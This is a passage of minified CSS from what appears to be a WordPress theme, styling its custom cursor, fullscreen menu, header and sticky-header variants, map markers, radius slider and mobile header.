.2s}#qodef-custom-cursor.qodef-cursor--link-svg .qodef-cursor-link-svg{opacity:1;transition:opacity .3s ease .2s}#qodef-custom-cursor.qodef-cursor--close-svg .qodef-cursor-close-svg{opacity:1;transition:opacity .3s ease .2s}#qodef-custom-cursor.qodef-cursor--text .qodef-cursor-discover-text{opacity:1;transition:opacity .3s ease .2s}#qodef-page-footer .qodef-alignment--left{text-align:left}#qodef-page-footer .qodef-alignment--left .widget img{margin-right:auto}#qodef-page-footer .qodef-alignment--center{text-align:center}#qodef-page-footer .qodef-alignment--center .widget img{margin-right:auto;margin-left:auto}#qodef-page-footer .qodef-alignment--right{text-align:right}#qodef-page-footer .qodef-alignment--right .widget img{margin-left:auto}@media (min-width:681px){#qodef-page-footer-bottom-area-inner .qodef-alignment--space-between .qodef-grid-item:nth-child(2){text-align:right}}.qodef-page-footer--uncover #qodef-page-outer{z-index:90}.no-touchevents .qodef-page-footer--uncover #qodef-page-footer{position:fixed;bottom:0;left:0}#qodef-fullscreen-area{position:fixed;top:0;left:0;width:100%;height:100%;background-color:#1b1b1b;background-position:center;background-repeat:no-repeat;background-size:cover;overflow-x:hidden!important;visibility:hidden;opacity:0;z-index:99}#qodef-fullscreen-area .qodef-content-grid{height:100%}#qodef-fullscreen-area .qodef-content-grid .qodef-fullscreen-menu{width:100%}.qodef-fullscreen-menu-animate--in #qodef-fullscreen-area{animation:qode-fade-in .25s linear both}.qodef-fullscreen-menu-animate--in #qodef-fullscreen-area .qodef-fullscreen-menu>ul>li{opacity:1;transform:translateX(0)}.qodef-fullscreen-menu-animate--in #qodef-fullscreen-area .qodef-fullscreen-menu>ul>li:nth-child(1){transition-delay:80ms}.qodef-fullscreen-menu-animate--in #qodef-fullscreen-area .qodef-fullscreen-menu>ul>li:nth-child(2){transition-delay:160ms}.qodef-fullscreen-menu-animate--in #qodef-fullscreen-area .qodef-fullscreen-menu>ul>li:nth-child(3){transition-delay:240ms}.qodef-fullscreen-menu-animate--in #qodef-fullscreen-area .qodef-fullscreen-menu>ul>li:nth-child(4){transition-delay:320ms}.qodef-fullscreen-menu-animate--in #qodef-fullscreen-area .qodef-fullscreen-menu>ul>li:nth-child(5){transition-delay:.4s}.qodef-fullscreen-menu-animate--in #qodef-fullscreen-area .qodef-fullscreen-menu>ul>li:nth-child(6){transition-delay:480ms}.qodef-fullscreen-menu-animate--in #qodef-fullscreen-area .qodef-fullscreen-menu>ul>li:nth-child(7){transition-delay:560ms}.qodef-fullscreen-menu-animate--in #qodef-fullscreen-area .qodef-fullscreen-menu>ul>li:nth-child(8){transition-delay:640ms}.qodef-fullscreen-menu-animate--out #qodef-fullscreen-area{animation:qode-fade-out .25s linear both}#qodef-fullscreen-area-inner{display:flex;justify-content:center;flex-direction:column;align-items:center;width:100%;height:100%}.qodef-fullscreen-menu{position:relative;top:0;margin:0 auto;text-align:left}.qodef-fullscreen-menu ul{margin:0;padding:0;list-style:none}.qodef-fullscreen-menu ul li{position:relative;margin:0;padding:0}.qodef-fullscreen-menu ul li a{display:block}.qodef-fullscreen-menu ul li a .qodef-menu-item-arrow{position:absolute;right:0;top:50%;transform:translateY(-50%);height:auto;margin-top:4px}.qodef-fullscreen-menu ul li a span{display:flex;justify-content:space-between;align-items:center;width:100%}.qodef-fullscreen-menu ul li.qodef--hide-link>a{cursor:default}.qodef-fullscreen-menu ul.sub-menu{display:none}.qodef-fullscreen-menu .qodef-menu-item-icon{margin-right:5px}.qodef-fullscreen-menu .qodef-mega-menu-widget-holder{display:none}.qodef-fullscreen-menu>ul{max-width:50%;min-width:250px;width:18%}.qodef-fullscreen-menu>ul>li{padding:14px 0;opacity:0;transform:translateX(40px);transition:opacity .6s ease,transform .6s ease}.qodef-fullscreen-menu>ul>li>a{font-family:Sarabun,sans-serif;font-weight:700;letter-spacing:-.01em;font-size:45px;line-height:1.155em;color:#fff}.qodef-fullscreen-menu>ul>li>a .qodef-menu-item-text{display:inline;background-image:linear-gradient(currentColor,currentColor);background-position:0 100%;background-repeat:no-repeat;background-size:0 2px;transition:background-size .4s cubic-bezier(.22,.61,.36,1);padding-bottom:2px}.qodef-fullscreen-menu>ul>li>a:hover .qodef-menu-item-text{background-size:100% 2px}.qodef-fullscreen-menu>ul>li.current-menu-ancestor>a .qodef-menu-item-text,.qodef-fullscreen-menu>ul>li.current-menu-item>a .qodef-menu-item-text{background-size:100% 2px}.qodef-fullscreen-menu .qodef-drop-down-second-inner ul{padding-left:20px;left:100%;min-width:250px;padding-left:60px;position:absolute;top:14px;width:100%;margin-left:0}.qodef-fullscreen-menu .qodef-drop-down-second-inner ul li>a{position:relative;display:flex;white-space:normal;margin:14px 0;overflow:hidden;transition:padding .2s ease-out;padding-right:28px;font-family:Sarabun,sans-serif;font-weight:700;letter-spacing:-.01em;font-size:17px;line-height:1.294em;color:#fff}.qodef-fullscreen-menu .qodef-drop-down-second-inner ul li>a .qodef-menu-item-icon{flex-shrink:0}.qodef-fullscreen-menu .qodef-drop-down-second-inner ul li>a .qodef-menu-item-plus{position:absolute;transform:rotate(0);transition:left .2s ease-out,right .2s ease-out,transform .2s ease-out;left:-28px}.qodef-fullscreen-menu .qodef-drop-down-second-inner ul li>a:hover{padding-left:28px;padding-right:0}.qodef-fullscreen-menu .qodef-drop-down-second-inner ul li>a:hover .qodef-menu-item-plus{left:0;transform:rotate(90deg);transition:left .2s ease-out,right .2s ease-out,transform .2s ease-out 80ms}.qodef-fullscreen-menu .qodef-drop-down-second-inner ul li.current-menu-ancestor>a,.qodef-fullscreen-menu .qodef-drop-down-second-inner ul li.current-menu-item>a{padding-left:28px;padding-right:0}.qodef-fullscreen-menu .qodef-drop-down-second-inner ul li.current-menu-ancestor>a .qodef-menu-item-plus,.qodef-fullscreen-menu .qodef-drop-down-second-inner ul li.current-menu-item>a .qodef-menu-item-plus{left:0;transform:rotate(90deg);transition:left .2s ease-out,right .2s ease-out,transform .2s ease-out 80ms}.qodef-fullscreen-menu--opened .qodef-fullscreen-menu-opener{color:#fff}.qodef-fullscreen-menu--opened #qodef-page-header,.qodef-fullscreen-menu--opened #qodef-page-mobile-header{visibility:hidden}.qodef-fullscreen-menu--opened .qodef-fullscreen-menu-opener,.qodef-fullscreen-menu--opened .qodef-header-logo-image.qodef--customizer,.qodef-fullscreen-menu--opened .qodef-header-logo-link,.qodef-fullscreen-menu--opened .qodef-mobile-header-logo-link{visibility:visible}.qodef-fullscreen-menu--opened #qodef-page-header .qodef-header-logo-link img.qodef--light{opacity:1}.qodef-fullscreen-menu--opened #qodef-page-header .qodef-header-logo-link img.qodef--dark,.qodef-fullscreen-menu--opened #qodef-page-header .qodef-header-logo-link img.qodef--main{opacity:0}.qodef-fullscreen-menu--opened.qodef-fullscreen-menu--hide-logo .qodef-header-logo-image.qodef--customizer,.qodef-fullscreen-menu--opened.qodef-fullscreen-menu--hide-logo .qodef-header-logo-link,.qodef-fullscreen-menu--opened.qodef-fullscreen-menu--hide-logo .qodef-mobile-header-logo-link{visibility:hidden}.qodef-fullscreen-menu--opened.qodef-fullscreen-menu--hide-widget-area #qodef-page-header .qodef-widget-holder{display:none}#qodef-page-header .qodef-widget-holder{display:flex;align-items:center;height:100%;margin-left:28px}#qodef-page-header .qodef-widget-holder .widget{position:relative;display:flex;align-items:center;height:100%;margin:0;padding:0 28px}#qodef-page-header .qodef-widget-holder .widget:last-child{padding-right:0}#qodef-page-header .qodef-widget-holder .widget::before{content:'';position:absolute;left:0;bottom:0;z-index:-1;width:1px;height:75%;background:0 0}#qodef-page-header div[id^=monster-widget-placeholder],#qodef-page-header div[id^=woo-monster-widget-placeholder]{display:none}#qodef-page-header-inner{border-bottom:0 solid transparent}#qodef-page-header-inner.qodef-content-grid{padding:0}#qodef-page-header-inner.qodef-skin--light nav>ul>li::before,.qodef-custom-header-layout.qodef-skin--light nav>ul>li::before{background:var(--qode-header-light-hover-color)!important}#qodef-page-header-inner.qodef-skin--light nav>ul>li>a,.qodef-custom-header-layout.qodef-skin--light nav>ul>li>a{color:var(--qode-header-light-color)!important}#qodef-page-header-inner.qodef-skin--light nav>ul>li.current-menu-ancestor::before,#qodef-page-header-inner.qodef-skin--light nav>ul>li.current-menu-item::before,.qodef-custom-header-layout.qodef-skin--light nav>ul>li.current-menu-ancestor::before,.qodef-custom-header-layout.qodef-skin--light nav>ul>li.current-menu-item::before{background:var(--qode-header-light-hover-color)!important}#qodef-page-header-inner.qodef-skin--light .qodef-opener-icon.qodef-source--icon-pack:not(.qodef--opened),#qodef-page-header-inner.qodef-skin--light .qodef-opener-icon.qodef-source--svg-path:not(.qodef--opened),#qodef-page-header-inner.qodef-skin--light .qodef-opener-icon:not(.qodef-source--predefined):not(.qodef--opened),.qodef-custom-header-layout.qodef-skin--light .qodef-opener-icon.qodef-source--icon-pack:not(.qodef--opened),.qodef-custom-header-layout.qodef-skin--light .qodef-opener-icon.qodef-source--svg-path:not(.qodef--opened),.qodef-custom-header-layout.qodef-skin--light .qodef-opener-icon:not(.qodef-source--predefined):not(.qodef--opened){color:var(--qode-header-light-color)!important}#qodef-page-header-inner.qodef-skin--dark nav>ul>li::before,.qodef-custom-header-layout.qodef-skin--dark nav>ul>li::before{background:var(--qode-header-dark-hover-color)!important}#qodef-page-header-inner.qodef-skin--dark nav>ul>li>a,.qodef-custom-header-layout.qodef-skin--dark nav>ul>li>a{color:var(--qode-header-dark-color)!important}#qodef-page-header-inner.qodef-skin--dark nav>ul>li.current-menu-ancestor::before,#qodef-page-header-inner.qodef-skin--dark nav>ul>li.current-menu-item::before,.qodef-custom-header-layout.qodef-skin--dark nav>ul>li.current-menu-ancestor::before,.qodef-custom-header-layout.qodef-skin--dark nav>ul>li.current-menu-item::before{background:var(--qode-header-dark-hover-color)!important}#qodef-page-header-inner.qodef-skin--dark ul li.qodef-menu-item--narrow ul,.qodef-custom-header-layout.qodef-skin--dark ul li.qodef-menu-item--narrow ul{background-color:var(--qode-header-dark-color)}#qodef-page-header-inner.qodef-skin--dark ul li.qodef-menu-item--narrow ul li>a,.qodef-custom-header-layout.qodef-skin--dark ul li.qodef-menu-item--narrow ul li>a{color:var(--qode-header-light-color)}#qodef-page-header-inner.qodef-skin--dark ul li.qodef-menu-item--wide .qodef-drop-down-second,.qodef-custom-header-layout.qodef-skin--dark ul li.qodef-menu-item--wide .qodef-drop-down-second{background-color:var(--qode-header-dark-color)}#qodef-page-header-inner.qodef-skin--dark ul li.qodef-menu-item--wide ul li>a,.qodef-custom-header-layout.qodef-skin--dark ul li.qodef-menu-item--wide ul li>a{color:var(--qode-header-light-color)}#qodef-page-header-inner.qodef-skin--dark .qodef-opener-icon.qodef-source--icon-pack:not(.qodef--opened),#qodef-page-header-inner.qodef-skin--dark .qodef-opener-icon.qodef-source--svg-path:not(.qodef--opened),#qodef-page-header-inner.qodef-skin--dark .qodef-opener-icon:not(.qodef-source--predefined):not(.qodef--opened),.qodef-custom-header-layout.qodef-skin--dark .qodef-opener-icon.qodef-source--icon-pack:not(.qodef--opened),.qodef-custom-header-layout.qodef-skin--dark .qodef-opener-icon.qodef-source--svg-path:not(.qodef--opened),.qodef-custom-header-layout.qodef-skin--dark .qodef-opener-icon:not(.qodef-source--predefined):not(.qodef--opened){color:var(--qode-header-dark-color)!important}#qodef-page-header .qodef-header-logo-link img.qodef--main{opacity:1}#qodef-page-header .qodef-header-logo-link img.qodef--dark,#qodef-page-header .qodef-header-logo-link img.qodef--light{opacity:0}#qodef-page-header .qodef-header-logo-link img:not(.qodef--main){position:absolute;top:50%;transform:translateY(-50%)}#qodef-page-header .qodef-header-logo-link.qodef-source--svg-path svg{display:block;width:50px;height:auto;fill:currentColor;stroke:currentColor}#qodef-page-header .qodef-header-logo-link.qodef-source--textual{font-family:Sarabun,sans-serif;font-weight:700;letter-spacing:-.01em;color:#1b1b1b;font-size:22px;line-height:1.181em;transition:color .2s ease-out}#qodef-page-header-inner.qodef-skin--light .qodef-header-logo-link img.qodef--dark,#qodef-page-header-inner.qodef-skin--light .qodef-header-logo-link img.qodef--main{opacity:0}#qodef-page-header-inner.qodef-skin--light .qodef-header-logo-link img.qodef--light{opacity:1}#qodef-page-header-inner.qodef-skin--light .qodef-header-logo-link.qodef-source--svg-path,#qodef-page-header-inner.qodef-skin--light .qodef-header-logo-link.qodef-source--textual{color:var(--qode-header-light-color)!important}#qodef-page-header-inner.qodef-skin--light .qodef-header-logo-link.qodef-source--svg-path:hover,#qodef-page-header-inner.qodef-skin--light .qodef-header-logo-link.qodef-source--textual:hover{color:var(--qode-header-light-hover-color)!important}#qodef-page-header-inner.qodef-skin--dark .qodef-header-logo-link img.qodef--light,#qodef-page-header-inner.qodef-skin--dark .qodef-header-logo-link img.qodef--main{opacity:0}#qodef-page-header-inner.qodef-skin--dark .qodef-header-logo-link img.qodef--dark{opacity:1}#qodef-page-header-inner.qodef-skin--dark .qodef-header-logo-link.qodef-source--svg-path,#qodef-page-header-inner.qodef-skin--dark .qodef-header-logo-link.qodef-source--textual{color:var(--qode-header-dark-color)!important}#qodef-page-header-inner.qodef-skin--dark .qodef-header-logo-link.qodef-source--svg-path:hover,#qodef-page-header-inner.qodef-skin--dark .qodef-header-logo-link.qodef-source--textual:hover{color:var(--qode-header-dark-hover-color)!important}.qodef-header--minimal #qodef-page-header-inner .qodef-header-logo-link{margin-right:auto}.qodef-header-standard--right #qodef-page-header-inner .qodef-header-navigation{margin-left:auto}.qodef-header-standard--center #qodef-page-header-inner .qodef-header-wrapper{align-items:center;display:flex;height:100%;justify-content:space-between;position:relative;width:100%}.qodef-header-standard--center #qodef-page-header-inner .qodef-header-logo{align-items:center;display:inline-flex;height:100%;left:0;position:absolute;top:0}.qodef-header-standard--center #qodef-page-header-inner .qodef-header-navigation{margin-left:auto;margin-right:auto}.qodef-header-standard--center #qodef-page-header-inner .qodef-widget-holder{margin-left:0;position:absolute;right:0;top:0}.qodef-header-standard--left #qodef-page-header-inner .qodef-header-navigation{margin-right:auto}.qodef-header-standard--left #qodef-page-header-inner .qodef-header-logo-link{margin-right:24px}.qodef-header--standard #qodef-menu-cover{background-color:rgba(27,27,27,.07);content:'';display:block;height:100vh;left:0;opacity:0;position:fixed;top:0;transition:opacity .2s ease-out,visibility .2s ease-out;visibility:hidden;width:100vw;z-index:20}.qodef-menu--open.qodef-header--standard #qodef-menu-cover{visibility:visible;opacity:1}.qodef-header--switch #qodef-page-header{height:400px}.qodef-header--switch #qodef-page-header .qodef-widget-holder{margin-left:0;align-items:flex-start;height:80px}.qodef-header--switch #qodef-page-header .qodef-widget-holder .widget:first-child{padding-left:0}.qodef-header--switch #qodef-page-header-inner{align-items:flex-start;padding-top:40px}.qodef-header--switch #qodef-page-header-inner .qodef-header-holder--right{display:flex;width:50%;height:100%;max-height:100%;justify-content:space-between;align-items:flex-start;border-top:1px solid rgba(27,27,27,.35)}.qodef-header--switch #qodef-page-header-inner:after{display:none}.qodef-header--switch #qodef-page-header-inner.qodef-skin--light .qodef-header-holder--right{border-top-color:#fff}.qodef-header--switch #qodef-page-header-inner.qodef-skin--dark .qodef-header-holder--right{border-top-color:rgba(27,27,27,.35)}.qodef-header-switch-navigation{position:relative;margin-right:22px;padding-top:25px;width:150px;height:100%;text-align:right}.qodef-header-switch-navigation ul{list-style:none;margin:0;padding:0;width:100%}.qodef-header-switch-navigation ul li{position:relative;padding:0;opacity:1;transition:opacity .2s ease-out;pointer-events:all}.qodef-header-switch-navigation ul li ul{margin-left:0}.qodef-header-switch-navigation ul li:first-child{margin-top:0}.qodef-header-switch-navigation ul li:last-child{margin-bottom:0}.qodef-header-switch-navigation ul li a{font-family:Sarabun,sans-serif;font-weight:700;letter-spacing:-.01em;color:#1b1b1b;font-size:17px;line-height:1.294em;display:inline-block;margin:6px 0;width:100%}.qodef-header-switch-navigation ul li.menu-item>a .qodef-menu-item-text{background-image:linear-gradient(currentColor,currentColor);background-position:0 100%;background-repeat:no-repeat;background-size:0 1px;transition:background-size .4s cubic-bezier(.22,.61,.36,1)}.qodef-header-switch-navigation ul li.menu-item>a:hover .qodef-menu-item-text{background-size:100% 1px}.qodef-header-switch-navigation ul li.current-menu-ancestor>a .qodef-menu-item-text,.qodef-header-switch-navigation ul li.current-menu-item>a .qodef-menu-item-text{background-size:100% 1px}.qodef-header-switch-navigation ul li.qodef-menu--back{margin-bottom:13px}.qodef-header-switch-navigation ul li.qodef-menu--back a{display:block}.qodef-header-switch-navigation ul li.qodef-menu--back a svg{overflow:visible}.qodef-header-switch-navigation ul li.qodef-menu--back a svg rect{fill:#1b1b1b;width:16px;height:2px;transition:width .3s ease}.qodef-header-switch-navigation ul li.qodef-menu--back a svg path{fill:none;stroke:#1b1b1b;stroke-width:2px;stroke-dasharray:37;stroke-dashoffset:13;transition:stroke-dashoffset .3s ease}.qodef-header-switch-navigation ul li.qodef-menu--back a:hover svg rect{width:11px}.qodef-header-switch-navigation ul li.qodef-menu--back a:hover svg path{stroke-dashoffset:0}.qodef-header-switch-navigation ul li .qodef-drop-down-second{transform:translateZ(0)}.qodef-header-switch-navigation ul li .qodef-drop-down-second .sub-menu{position:absolute;padding-top:29px;left:130%;width:100%;visibility:hidden;opacity:0;transition:all .2s cubic-bezier(.46,.03,.52,.96)}.qodef-header-switch-navigation ul li .qodef-drop-down-second-inner{position:relative;display:block;padding:0;z-index:997}.qodef-header-switch-navigation ul li.qodef--hide-link>a{cursor:default}.qodef-header-switch-navigation ul li.qodef-menu-sibling--open{opacity:0;pointer-events:none;transition-delay:0s}.qodef-header-switch-navigation ul li.qodef-menu-sibling--open>a{opacity:0}.qodef-header-switch-navigation ul li.qodef-menu-item--open>a{opacity:0;pointer-events:none}.qodef-header-switch-navigation ul li.qodef-menu-item--open .qodef-drop-down-second-inner>.sub-menu,.qodef-header-switch-navigation ul li.qodef-menu-item--open>.sub-menu{left:0;opacity:1;visibility:visible;transition:all .3s cubic-bezier(.65,.05,.36,1) 50ms}.qodef-header-switch-navigation .ps__rail-y{display:none}.qodef-header-switch-navigation>ul{display:inline-block;text-align:left}.qodef-header-switch-navigation>ul>li>a{font-family:Sarabun,sans-serif;font-weight:700;letter-spacing:-.01em;color:#1b1b1b;font-size:17px;line-height:1.294em;margin:7px 0;transition:color .2s ease-out,opacity .2s ease-out}.qodef-header-switch-navigation .qodef-menu-item-arrow{display:none}.qodef-header-switch-navigation .qodef-mega-menu-widget-holder{display:none}.qodef-header--fixed-display #qodef-page-header,.qodef-header--fixed-display #qodef-top-area{position:fixed;top:0;left:0;width:100%}.qodef--boxed.qodef-header--fixed-display #qodef-top-area{left:30px;width:calc(100% - 60px)}.qodef--boxed.qodef-header--fixed-display #qodef-page-header{left:30px;width:calc(100% - 60px)}.qodef-header--fixed-display.admin-bar #qodef-page-header,.qodef-header--fixed-display.admin-bar #qodef-top-area{top:32px}.qodef-header-sticky{background-color:#fff;border-bottom:1px solid rgba(27,27,27,.35);height:70px;left:0;position:fixed;top:0;transform:translateY(-100%);transition:transform .5s ease,top .5s ease;width:100%;z-index:100}.qodef-header--sticky-display .qodef-header-sticky{transform:translateY(0)}.admin-bar.qodef-header--sticky-display .qodef-header-sticky{top:32px}.qodef-header-sticky .qodef-header-navigation>ul>li>a .qodef-menu-item-text{padding-bottom:2px}.qodef-header-sticky-inner{align-items:center;display:flex;height:100%;justify-content:space-between;padding:0 40px;position:relative}.qodef-header-sticky-inner.qodef-content-grid{padding:0}.qodef-header-standard--right .qodef-header-sticky-inner .qodef-header-logo-link{margin-right:auto}.qodef-header-standard--left .qodef-header-sticky-inner{justify-content:flex-start}.qodef-header-standard--left .qodef-header-sticky-inner .qodef-header-navigation{margin-left:20px}.qodef-header-standard--left .qodef-header-sticky-inner .qodef-widget-holder{margin-left:auto!important}#qodef-top-area{position:relative;background-color:#1b1b1b;z-index:101}#qodef-top-area-inner{align-items:center;display:flex;height:33px;justify-content:space-between;padding:0 40px;position:relative}#qodef-top-area-inner.qodef-content-grid{padding:0!important}#qodef-top-area-inner.qodef-alignment--center .qodef-widget-holder{margin:0 auto}#qodef-top-area .qodef-widget-holder{display:flex;align-items:center;height:100%}#qodef-top-area .qodef-widget-holder.qodef--left{margin-right:auto}#qodef-top-area .qodef-widget-holder.qodef--right{margin-left:auto}#qodef-top-area .qodef-widget-holder .widget{margin:0 12px}#qodef-top-area .qodef-widget-holder .widget:first-child{margin-left:0}#qodef-top-area .qodef-widget-holder .widget:last-child{margin-right:0}#qodef-top-area .widget{display:inline-block;vertical-align:middle;line-height:1}#qodef-top-area .widget .textwidget>*,#qodef-top-area .widget .widget p{margin:0}#qodef-top-area div[id^=monster-widget-placeholder],#qodef-top-area div[id^=woo-monster-widget-placeholder]{display:none}#qodef-multiple-map-notice{position:relative;display:flex;align-items:center;height:100%;padding:30px 15%;text-align:center;color:var(--qode-main-color);background-color:#dfdfdf}.qodef-map-marker-holder{transform:translate(-50%,-100%);z-index:10}.qodef-map-marker-holder.qodef-active{z-index:500}.qodef-map-marker-holder.qodef-active .qodef-map-marker svg path:first-child{fill:#3ebeb4}.qodef-map-marker-holder.qodef-active .qodef-map-marker svg path:last-child{fill:#51a69e}.qodef-map-marker-holder#qodef-geo-location-marker .qodef-info-window{display:block}.qodef-map-marker-holder#qodef-geo-location-marker .qodef-map-marker svg path:first-child{fill:#3ebeb4}.qodef-map-marker-holder#qodef-geo-location-marker .qodef-map-marker svg path:last-child{fill:#51a69e}.qodef-map-marker-holder .qodef-map-marker{position:relative;width:50px;height:auto;transition:all .15s ease-out}.qodef-map-marker-holder .qodef-map-marker .qodef-map-marker-inner{position:relative;width:100%;height:100%}.qodef-map-marker-holder .qodef-map-marker svg{width:100%;height:auto}.qodef-map-marker-holder .qodef-map-marker svg path{transition:fill .2s ease-in-out}.qodef-map-marker-holder .qodef-map-marker:hover svg path:first-child{fill:#3ebeb4}.qodef-map-marker-holder .qodef-map-marker:hover svg path:last-child{fill:#51a69e}.qodef-map-marker-holder .qodef-info-window{position:absolute;top:-10px;left:-17px;display:none;min-width:284px;background-color:#fff;border:1px solid #a6a6a6;border-radius:4px;box-shadow:0 3px 20px 0 rgba(0,0,0,.1);z-index:10;transition:opacity .3s ease;transform:translate(0,-100%)}.qodef-map-marker-holder .qodef-info-window-inner{position:relative;display:flex;align-items:center;padding:8px}.qodef-map-marker-holder .qodef-info-window-inner:after{content:'';position:absolute;bottom:-4px;left:35px;width:5px;height:5px;background-color:#fff;border-top:1px solid #a6a6a6;border-left:1px solid #a6a6a6;transform:rotate(-135deg)}.qodef-map-marker-holder .qodef-info-window-inner .qodef-info-window-image{margin-right:12px}.qodef-map-marker-holder .qodef-info-window-inner .qodef-info-window-image img{display:block;width:65px}.qodef-map-marker-holder .qodef-info-window-inner .qodef-info-window-title{margin:0;transition:color .2s ease-out}.qodef-map-marker-holder .qodef-info-window-inner .qodef-info-window-location{margin:3px 0 0;font-family:Sarabun,sans-serif;font-size:14px;line-height:1.2em}.qodef-map-marker-holder .qodef-info-window-inner .qodef-info-window-link{position:absolute;top:0;left:0;width:100%;height:100%;z-index:5}.qodef-map-marker-holder .qodef-info-window-inner .qodef-info-window-link:hover~.qodef-info-window-details .qodef-info-window-title{color:var(--qode-main-color)}.qodef-cluster-marker{width:50px;height:auto}.qodef-cluster-marker.qodef-active svg path:first-child,.qodef-cluster-marker:hover svg path:first-child{fill:#3ebeb4}.qodef-cluster-marker.qodef-active svg path:last-child,.qodef-cluster-marker:hover svg path:last-child{fill:#51a69e}.qodef-cluster-marker .qodef-cluster-marker-inner{position:relative}.qodef-cluster-marker .qodef-cluster-marker-inner .qodef-cluster-marker-number{position:absolute;top:-4px;left:0;right:0;font-size:30px;font-weight:700;text-align:center;color:#1b1b1b}.qodef-cluster-marker svg{width:100%;height:auto}.qodef-cluster-marker svg path{transition:fill .2s ease-in-out}.qodef-places-geo-radius{position:absolute;left:0;top:calc(100% + 10px);width:100%;height:48px;display:none;padding:10px 20px;background-color:#fff;border:1px solid #a6a6a6;z-index:9999}.qodef-places-geo-radius .qodef-range-slider-label{display:inline-flex;align-items:center;height:100%}.qodef-places-geo-radius .noUi-target{position:relative;display:inline-flex;height:3px;width:calc(100% - 70px);background-color:#eaeaea;border:0;direction:ltr;-webkit-touch-callout:none;-webkit-tap-highlight-color:transparent;-webkit-user-select:none;touch-action:none;-ms-user-select:none;user-select:none;margin-left:10px}.qodef-places-geo-radius .noUi-target *{-webkit-touch-callout:none;-webkit-tap-highlight-color:transparent;-webkit-user-select:none;touch-action:none;-ms-user-select:none;user-select:none}.qodef-places-geo-radius .noUi-target .noUi-base{position:relative;width:100%;height:100%;z-index:1}.qodef-places-geo-radius .noUi-target .noUi-connects{position:relative;width:100%;height:100%;overflow:hidden;z-index:0}.qodef-places-geo-radius .noUi-target .noUi-connect,.qodef-places-geo-radius .noUi-target .noUi-origin{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;will-change:transform;transform-origin:0 0}.qodef-places-geo-radius .noUi-target .noUi-connect{background-color:var(--qode-main-color)}.qodef-places-geo-radius .noUi-target .noUi-handle{position:absolute;top:-3px;left:auto;right:-9px;width:9px;height:9px;background-color:var(--qode-main-color);cursor:pointer}.qodef-places-geo-radius .noUi-target .noUi-tooltip{position:absolute;left:50%;bottom:7px;display:block;font-size:12px;white-space:nowrap;transform:translateX(-50%)}.qodef-places-geo-radius .noUi-target .noUi-tooltip:after{content:' km'}.qodef-places-geo-radius .noUi-state-drag *{cursor:inherit!important}.qodef-places-geo-radius .noUi-draggable{cursor:ew-resize}.qodef-places-geo-radius [disabled] .noUi-handle,.qodef-places-geo-radius [disabled].noUi-handle,.qodef-places-geo-radius [disabled].noUi-target{cursor:not-allowed!important}#qodef-page-mobile-header{background-color:#fff}#qodef-page-mobile-header .qodef-widget-holder{display:flex;align-items:center;height:100%}#qodef-page-mobile-header .qodef-widget-holder .widget{margin:0 0 0 12px}#qodef-page-mobile-header .widget{display:inline-block;vertical-align:middle;line-height:1}#qodef-page-mobile-header .widget .textwidget>*,#qodef-page-mobile-header .widget .widget p{margin:0}#qodef-page-mobile-header div[id^=monster-widget-placeholder],#qodef-page-mobile-header div[id^=woo-monster-widget-placeholder]{display:none}#qodef-page-mobile-header .qodef-mobile-header-opener.qodef--opened:not(.qodef-source--predefined) svg{color:var(--qode-main-color)}#qodef-page-mobile-header .qodef-mobile-header-opener.qodef--opened .qodef-m-icon{visibility:hidden}#qodef-page-mobile-header .qodef-mobile-header-opener.qodef--opened .qodef-m-icon.qodef--close{visibility:visible}.qodef-mobile-header--sticky #qodef-page-mobile-header{width:100%;position:fixed;top:0;left:0;transform:translateY(-100%)}.qodef-mobile-header--sticky-animation #qodef-page-mobile-header{transition:transform .3s ease,top .3s ease}.qodef-mobile-header--sticky-display #qodef-page-mobile-header{transform:translateY(0)}.admin-bar.qodef-mobile-header--sticky-display #qodef-page-mobile-header{top:46px}.qodef--passepartout #qodef-page-mobile-header-inner{padding:0}.qodef-mobile-header-navigation ul li .qodef-content-grid{width:100%}#qodef-page-mobile-header .qodef-header-logo-image.qodef--customizer{max-height:100%;width:auto;margin-right:auto}#qodef-page-mobile-header .qodef-mobile-header-logo-link img.qodef--main{opacity:1}#qodef-page-mobile-header .qodef-mobile-header-logo-link img.qodef--dark,#qodef-page-mobile-header .qodef-mobile-header-logo-link img.qodef--light{opacity:0}#qodef-page-mobile-header .qodef-mobile-header-logo-link img:not(.qodef--main){position:absolute;top:50%;transform:translateY(-50%)}#qodef-page-mobile-header .qodef-mobile-header-logo-link.qodef-source--svg-path svg{display:block;width:50px;height:auto;fill:currentColor;stroke:currentColor}#qodef-page-mobile-header .qodef-mobile-header-logo-link.qodef-source--textual{font-family:Sarabun,sans-serif;font-weight:700;letter-spacing:-.01em;color:#1b1b1b;font-size:22px;line-height:1.181em;transition:color .2s ease-out}.qodef-mobile-header-navigation ul li a .qodef-menu-item-icon{margin-right:5px}.qodef-mobile-header-navigation ul li.qodef--hide-link>a{cursor:default}.qodef-mobile-header-navigation .qodef-mega-menu-widget-holder{display:none}.qodef-mobile-header--minimal #qodef-page-mobile-header-inner{justify-content:flex-end}.qodef-mobile-header--minimal #qodef-page-mobile-header-inner .qodef-mobile-header-logo-link{margin-right:auto}.qodef-mobile-header--minimal #qodef-page-mobile-header-inner .qodef-opener-icon{margin-left:20px}.qodef-fullscreen-menu--opened{overflow-y:hidden}.qodef-fullscreen-menu--opened #qodef-page-mobile-header .qodef-mobile-header-logo-link img.qodef--light{opacity:1}.qodef-fullscreen-menu--opened #qodef-page-mobile-header .qodef-mobile-header-logo-link img.qodef--dark,.qodef-fullscreen-menu--opened #qodef-page-mobile-header .qodef-mobile-header-logo-link img.qodef--main{opacity:0}.qodef-fullscreen-menu--opened #qodef-page-mobile-header .qodef-mobile-header-logo-link.qodef-source--svg-path,.qodef-fullscreen-menu--opened #qodef-page-mobile-header .qodef-mobile-header-logo-link.qodef-source--textual{color:var(--qode-header-light-color)!important}.qodef-fullscreen-menu--opened #qodef-page-mobile-header .qodef-mobile-header-logo-link.qodef-source--svg-path:hover,.qodef-fullscreen-menu--opened #qodef-page-mobile-header .qodef-mobile-header-logo-link.qodef-source--textual:hover{color:var(--qode-header-light-hover-color)!important}.qodef-mobile-header--standard #qodef-page-mobile-header-inner{justify-content:flex-end}.qodef-mobile-header--standard #qodef-page-mobile-header-inner .qodef-mobile-header-logo-link{margin-right:auto}.qodef-header-navigation .qodef-menu-item-icon{display:block;line-height:inherit;margin-right:5px}.qodef-header-navigation .qodef-menu-item-icon:before{display:block;line-height:inherit}.qodef-header-navigation ul li .qodef-drop-down-second{border-top:1px solid 